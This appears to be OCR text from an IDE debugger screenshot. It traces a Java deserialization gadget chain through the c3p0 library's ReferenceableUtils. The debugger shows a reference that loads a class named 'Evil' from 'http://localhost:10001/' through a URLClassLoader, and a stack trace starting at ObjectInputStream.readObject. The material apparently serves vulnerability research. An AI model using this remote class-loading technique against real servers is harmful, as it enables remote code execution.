 Demo01.java JavaBeanReferenceMaker.class MLog.class ReferenceIndirector.class ReferenceableUtils.class Demo02.java ObjectInputStream.java Class.java
Decompiled .class file, bytecode version: 50.0 (Java 6)
34 @ public static Object referenceToObject(Reference var0, Name var1, Context var2, Hashtable var3) throws NamingException { var0: "Reference Cl
35 try {
36 String var4 = var0.getFactoryClassName(); var0: "Reference Class Name: exploit\n" var4 (slot_4): "Evil"
37 String var11 = var0.getFactoryClassLocation(); var11 (slot_5): "http://localhost:10001/"
38 ClassLoader var6 = Thread.currentThread().getContextClassLoader(); var6 (slot_6): Launcher$AppClassLoader@802
39 if (var6 == null) { var6 (slot_6): Launcher$AppClassLoader@802
40 var6 = ReferenceableUtils.class.getClassLoader();
41 }
42
43 Object var7; var7 (slot_7): URLClassLoader@1282
44 if (var11 == null) { var11 (slot_5): "http://localhost:10001/"
45 var7 = var6; var7 (slot_7): URLClassLoader@1282
46 } else {
47 URL var8 = new URL(var11);
48 var7 = new URLClassLoader(new URL[]{var8}, var6);
49 }
50
51 Class var12 = Class.forName(var4, initialize: true, (ClassLoader)var7); var4 (slot_4): "Evil" var12 (slot_8): "class Evil"
52 ObjectFactory var9 = (ObjectFactory)var12.newInstance(); var12 (slot_8): "class Evil"
53 return var9.getObjectInstance(var0, var1, var2, var3); var1: null var2: null var3: null
54 } catch (Exception var10) {
55 if (logger.isLoggable(MLevel.FINE)) {
56 logger.log(MLevel.FINE, s: "Could not resolve Reference to Object!", var10);
Debug: Demo01
Debugger Console
"main"@1 in group "main": RUNNING
referenceToObject:92, ReferenceableUtils (com.mchange.v2.naming)
getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.naming)
readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)
invoke0:-1, NativeMethodAccessorImpl (sun.reflect)
invoke:62, NativeMethodAccessorImpl (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:498, Method (java.lang.reflect)
invokeReadObject:1185, ObjectStreamClass (java.io)
readSerialData:2345, ObjectInputStream (java.io)
readOrdinaryObject:2236, ObjectInputStream (java.io)
readObject0:1692, ObjectInputStream (java.io)
readObject:508, ObjectInputStream (java.io)
Switch frames from anywhere in the IDE with Ctrl+Alt+向上箭头 and Ctrl+Alt+向下箭头
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
static members of ReferenceableUtils
Variables debug info not available
var0 = {Reference@1279} "Reference Class Name: exploit\n" ... View
var1 = null
var2 = null
var3 = null
var4 (slot_4) = "Evil"
var11 (slot_5) = "http://localhost:10001/"
var6 (slot_6) = {Launcher$AppClassLoader@802}
var7 (slot_7) = {URLClassLoader@1282}
var12 (slot_8) = {Class@1308} "class Evil" ... Navigate